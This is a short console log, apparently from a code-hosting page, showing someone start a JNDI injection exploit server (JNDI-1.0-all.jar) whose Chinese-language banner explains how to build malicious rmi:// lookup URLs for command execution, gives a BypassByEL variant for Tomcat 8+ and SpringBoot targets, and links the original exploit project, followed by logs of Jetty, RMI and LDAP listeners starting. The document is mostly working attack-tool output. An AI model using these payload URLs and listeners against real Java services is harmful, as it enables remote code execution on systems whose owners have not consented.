 2021-12-16 21:53:34.648:INFO:oejs.AbstractConnector:Started SelectChannelConnector@0.0.0.0:22222
PS C:\Users\virgi\Desktop> java -jar .\JNDI-1.0-all.jar
_ _  _ ___ ___
_ | | \| |   \_ _|
| || | .` | |) | |
\__/|_|\_|___/___|
1.0 http://su18.org
------------------- 分割线 ---------------------
-工具用法：
[协议]://[IP 地址]:[端口]/[Payload 类型][JDK 版本]
例如：使用 rmi 协议，命令执行，目标 JDK 1.8:
恶意 JNDI 为：rmi://169.254.80.80:23456/Command8
高版本 JDK 需要 trustURLCodebase 为 true
如果 classpath 中存在 Tomcat 8+ 或 SpringBoot 1.2.x+
-可以使用：
rmi://169.254.80.80:23456/BypassByEL
原项目：https://github.com/welk1n/JNDI-Injection-Exploit
-------------------------- 服务端日志 ---------------------------
JETTY 服务器启动 >> 监听地址：0.0.0.0:22222
RMI  服务器启动 >> 监听地址：0.0.0.0:23456
LDAP  服务器启动 >> 监听地址：0.0.0.0:23457
2021-12-16 22:08:54.599:INFO:oejs.Server:jetty-8.y.z-SNAPSHOT
2021-12-16 22:08:55.658:INFO:oejs.AbstractConnector:Started SelectChannelConnector@0.0.0.0:22222